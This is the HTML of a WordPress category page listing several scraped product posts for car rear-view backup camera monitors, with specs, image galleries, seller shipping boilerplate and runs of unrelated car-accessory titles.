  <br/>  			 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/> 

<br/>	

6.2 2 Din CarPlay Stereo Radio Android Auto Touch Screen MP5 Player RDS BT USB. Double DIN Bluetooth 7 HD Touch Car Stereo Radio MP5 USB/AUX For IOS/Android. 4.1 Car MP5 Player Built-in Bluetooth 3USB Interface Support w/ Colorful lights. 7 Universal Double 2 DIN Car MP5 Player Bluetooth Stereo Audio Radio FM/USB/AUX. 9-inch Android 11.0 GPS Radio Stereo Player 1G+16G Fit For Honda Civic 2012-15. 360° Rotation Car Air Outlet Gravity Bracket Navigation Bracket Bracket Black. Wireless Carplay Box Adapter Car Android Auto Dongle For Factory Wired Part. Single 1DIN Car SUV Stereo Radio Bluetooth FM MP3 Player Radio AUX USB TF Kit. 10.1 Android 11.0 Double DIN Bluetooth 1+16G Car Stereo Radio GPS MP5 Universal. 4.3 HD 9-28V LCD Display Screen Foldable Mini Car Dashboard Reverse Monitor Kit. 10.1 Carplay 1DIN Android 11.0 Car Stereo Radio GPS Bluetooth W/ Camera AUX FM. 10 color TFT LCD display HD day&#038;night vision monitor. 2 split video displays, rear watching, image can be changed left and right, and full display. Support adjusting the screen angle and 12-24V model. Supports car DVD, VCR, camera, GPS and other video equipment. Apply for truck, bus, school bus, car and CCTV Security System. Size: 10 inch TFT LCD. Resolution: 800 x 480 RGB. Display Mode: 16 : 9. Power Supply: DC 9-36V. Input signal: 4-video input. Video Frequency: PAL / NTSC. Operation Temperature: -20 60 degrees. Product Dimensions(L x W x H): 172 x 113 x 20mm. 1 x Car monitor screen. 1 x Remote Control. 1 x Power Cable. 1 x Mounting Bracket. We have warehouses in the USA, CA, and AU. For those customers who live in the US, CA, and AU, we will send item from the corresponding warehouse. For those customers who live in other countries, we will send item from our foreign warehouses if available, otherwise from China. 

 <br/>   	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/> <br/>   
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/night/" rel="tag">night</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>, <a href="https://rearviewvideocamera.net/tag/vision/" rel="tag">vision</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-7972" class="post-7972 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-inch tag-monitor tag-rear tag-reverse tag-screen tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-rear-view-reverse-backup-camera-kit/" rel="bookmark">10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-rear-view-reverse-backup-camera-kit/" title="12:20 am" rel="bookmark"><time datetime="2023-06-09T00:20:44+00:00">June 9, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-rear-view-reverse-backup-camera-kit/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_01_qrws.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_01_qrws" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_01_vx.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>
		 <br/> 	
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_02_mrmr.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/> <br/>		    
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_03_zs.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>
  <br/>
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_04_yh.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>	  	<br/>  
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_05_zuxv.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>  
 <br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_06_ku.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/> 	  <br/>
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_07_kps.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>
<br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_08_eq.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>  
<br/>  
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Rear_View_Reverse_Backup_Camera_Kit_09_surh.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/> 	<br/>
	 <br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>  
<br/> 
 2.4 720P Car Dash Cam Windshield Driving Recorder Infrared Night Vision TF card. Universal WiFi Wireless Car Rear View Cam Backup Reverse Camera For Android IOS. Universal 7LCD Car Rear View Backup Mirror Video Monitor Touch Screen Bluetooth. Car Rear View Backup Reverse Camera 170° CMOS 8 LED Night Vision Waterproof Kit. 10.26 Car Dash Cam CarPlay DVR Video Recorder Android Auto GPS Navigation Kit. 7 Wired Reversing Image Hd Waterproof Car Camera Monitor Video Recording Kits. 4.3 LCD Monitor+Backup Camera+Bracket Dual Screen Split Display Reverse Image. 170°AHD 1080P Car Truck Rear View Reverse Camera Parking Backup Cam Night Vision. 10 color TFT LCD display HD day&#038;night vision monitor. 2 split video displays, rear watching, image can be changed left and right, and full display. Support adjusting the screen angle and 12-24V model. Supports car DVD, VCR, camera, GPS and other video equipment. Apply for truck, bus, school bus, car and CCTV Security System. Size: 10 inch TFT LCD. Resolution: 800 x 480 RGB. Display Mode: 16 : 9. Power Supply: DC 9-36V. Input signal: 4-video input. Video Frequency: PAL / NTSC. Operation Temperature: -20 60 degrees. Product Dimensions(L x W x H): 172 x 113 x 20mm. 1 x Car monitor screen. 1 x Remote Control. 1 x Power Cable. 1 x Mounting Bracket. We have warehouses in the USA, CA, and AU. For those customers who live in the US, CA, and AU, we will send item from the corresponding warehouse. For those customers who live in other countries, we will send item from our foreign warehouses if available, otherwise from China.
<br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit" alt="10 inch HD TFT LCD Screen Monitor For Car Rear View Reverse Backup Camera Kit"/>  	<br/>	 
 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/screen/" rel="tag">screen</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-7968" class="post-7968 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-inch tag-monitor tag-rear tag-reverse tag-screen tag-truck tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-hd-screen-monitor-for-truck-car-rear-view-reverse-backup-camera/" rel="bookmark">10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-hd-screen-monitor-for-truck-car-rear-view-reverse-backup-camera/" title="12:09 am" rel="bookmark"><time datetime="2023-06-08T00:09:38+00:00">June 8, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-hd-screen-monitor-for-truck-car-rear-view-reverse-backup-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_01_nxx.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_01_nxx" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_01_wfnt.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/> <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_02_io.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>   <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_03_xpge.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>		<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_04_hda.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>  <br/>  
 
   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_05_akgf.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>  	
<br/> 
 	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_06_qc.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>		<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_07_dsya.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/> 
<br/>  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_08_cduv.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>   	<br/>

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_09_hvd.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/> 	<br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_10_gnf.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>

<br/>		
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_For_Truck_Car_Rear_View_Reverse_Backup_Camera_11_fagt.jpg" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>
<br/>	
 
		<br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/>
 

 <br/>
	10 color TFT LCD display HD day&#038;night vision monitor. 2 split video displays, rear watching, image can be changed left and right, and full display. Support adjusting the screen angle and 12-24V model. Supports car DVD, VCR, camera, GPS and other video equipment. Apply for truck, bus, school bus, car and CCTV Security System. Size: 10 inch TFT LCD. Resolution: 800 x 480 RGB. Display Mode: 16 : 9. Power Supply: DC 9-36V. Input signal: 4-video input. Video Frequency: PAL / NTSC. Operation Temperature: -20 60 degrees. Product Dimensions(L x W x H): 172 x 113 x 20mm. 1 x Car monitor screen. 1 x Remote Control. 1 x Power Cable. 1 x Mounting Bracket. We have warehouses in the USA, CA, and AU. For those customers who live in the US, CA, and AU, we will send item from the corresponding warehouse. For those customers who live in other countries, we will send item from our foreign warehouses if available, otherwise from China. E-mails are answered Monday through Saturday. Please allow up to 48 hours for a response to your message 3. Best Prices: By avoiding too many other companies marketing and packaging costs, we deliver the same quality products at a fraction of the cost. Our products are also tested for quality assurance purposes(CE etc). We trust that you will have a happy experience when shopping with us! We appreciate your business!<br/>
  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor For Truck Car Rear View Reverse Backup Camera"/> <br/>
			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/screen/" rel="tag">screen</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-6378" class="post-6378 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-display tag-inch tag-monitor tag-rear tag-reverse tag-view tag-waterproof tag-wireless">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2022/03/5-inch-car-monitor-backup-camera-display-waterproof-rear-view-reverse-wireless/" rel="bookmark">5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2022/03/5-inch-car-monitor-backup-camera-display-waterproof-rear-view-reverse-wireless/" title="7:42 pm" rel="bookmark"><time datetime="2022-03-30T19:42:27+00:00">March 30, 2022</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2022/03/5-inch-car-monitor-backup-camera-display-waterproof-rear-view-reverse-wireless/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_01_lcas.jpg" class="attachment-post-thumbnail wp-post-image" alt="5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_01_lcas" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_01_fvz.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/> 	 
 
<br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_02_ero.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>      <br/>		 
 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_03_ic.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>		
 <br/>  
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_04_lweg.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>	 <br/>
  	 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_05_pp.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>
	 	<br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_06_pupo.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/> <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_07_ptu.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/> 
<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_08_fdpw.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>	 <br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_09_pplg.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>		<br/> 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/5_inch_Car_Monitor_Backup_Camera_Display_Waterproof_Rear_View_Reverse_Wireless_10_hgw.jpg" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/>


 

	<br/>  <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/><br/>Fit For Toyota 7 Android10.1 Carplay Car Stereo Radio GPS Wifi FM AUX Reversing. 400ml Stainless Car SUV 12V Thermal Insulation Electric Kettle Coffee Water Cup. Car 5800 Watt 4 CH Auto Car Amplifier Stereo Audio Speaker Amp For Subwoofer Kit. Fit For Jeep Wrangler JK JL 2 Door Car Cover Waterproof Outdoor Rain Snow Dust. 1 Set Front Rear Privacy Curtain Car SUV Partition Curtain Sun Shade Block light. 7inch 1Din Telescopic Touch Screen Car GPS Radio Stereo MP5 Player AUX w/ Camera. 6.95 2DIN Stereo Car GPS Radio Video DVD MP5 Player Touch Android 1G+16G Wifi. 9 Android 10.0 Car Video MP5 Player Universal GPS Wifi DSP EQ Carplay 4GB+32GB. 10.1&#8221; 2.5D Car Central Control Built-in Wireless Carplay Android Large Screen. Wireless CarPlay Adapter Module For OEM Car Stereo w/ USB Plug &#038; Play Automatic. Bluetooth FM Transmitter for Car QC3.0 Radio Adapter Music Player USB Universal. Digital Display 5 Monitor Car Rear View Backup Reverse Wireless Camera Kit. Upgraded Wireless Backup Camera and Monitor Kit For Car RV Truck Bus Caravan Bus Motorhome. Use as a Car Back-Up Monitor When connect the camera to reverse light. Rear View/Front View Camera can be hitch rear view camera, the bracket can be hidden behind the license plate. Backup Lines can be turned ON/OFF and can be adjusted on the 5 Inch monitor according to your preference. A charger is provided for the monitor. Monitor can be fixed on the dashboard or mounted on the windshield. 1: Support removing/displaying the reversing auxiliary line. 2: Support adjusting the height/distance/width of the reversing auxiliary line. 4: Support switching camera 1 or camera 2. 5: Support car cigarette lighter power supply/external power supply. 6: Maximum support distance: 60M/2300ft. Wireless 5-inch IPS LCD Car Monitor. Screen Size:5 inch. Power Supply: DC 12V. Wireless signal: 2.4G. View angle:130 °. Effective Pixels: NTSC: 1080720pixels. Horizontal Resolution: 130W Pixel. 1 x 5 Car Monitor. 2 x Backup Camera. 1 x Car Charger. 2 x Power Cable. International buyers please note. When you select our company products you get the satisfaction of knowing you are dealing factory direct. Our factory has been manufacturing Marine Hardware and equipment for more than 10 years. Professionally made products by our skilled craftsmen. We have a simple business goal of delivering a great range of products, at the best possible price. We understand our success will only come from our customer&#8217;s satisfaction. Our customers trust us and our high quality products, we appreciate this trust and are committed to delivering, we ensure speedy dispatch with full tracking and will contact you directly if something is somehow delayed. At our company we have great product knowledge and have access to our own engineers and multinational team of experts who are always ready to assist you our valued customer. Our company have thousands of happy customers to date and we are sure you to will enjoy your shopping experience. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts &#038; Accessories\Interior Parts &#038; Accessories\Other Interior Parts &#038; Accessories&#8221;. The seller is &#8220;lindamotorparts_1&#8243; and is located in this country: CN. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
 

<ul> 

<li>Brand: Unbranded</li>
<li>Environment humidity: 10%-90%</li>
<li>Horizontal Resolution: 130W Pixel</li>
<li>Housing: ABS</li>
<li>Power Consumption: 5W</li>
<li>Power Supply: DC 12V</li>
<li>Screen Size: 5 inch</li>
<li>TV System: NTSC</li>
<li>Universal Fitment: Yes</li>
<li>View angle: 130 °</li>
<li>Waterproof: IP68</li>
<li>Wireless signal: 2.4G</li>
<li>Working temperature: -20℃-+60℃</li>


</ul>


 
 <br/> 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless" alt="5 inch Car Monitor Backup Camera Display Waterproof Rear View Reverse Wireless"/><br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/display/" rel="tag">display</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>, <a href="https://rearviewvideocamera.net/tag/waterproof/" rel="tag">waterproof</a>, <a href="https://rearviewvideocamera.net/tag/wireless/" rel="tag">wireless</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
				
	<div class="panel">
		<nav class="paging-navigation" role="navigation">
			<h2 class="screen-reader-text">Posts navigation</h2>
			<div class="nav-left">
				<a href="https://rearviewvideocamera.net/category/inch/page/2/" >&laquo; Older Posts</a>			</div>
		
			<div class="nav-right">
							</div>
		</nav>
	</div>
	</div>
</main>

 
<section id="widgets">
		<div class="panel callout"><aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://rearviewvideocamera.net/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="search" name="s" placeholder="Search for..." value="" />
	<input type="submit" id="search-submit" class="button" value="Go" />
</form></aside></div>		<div class="panel callout"><aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
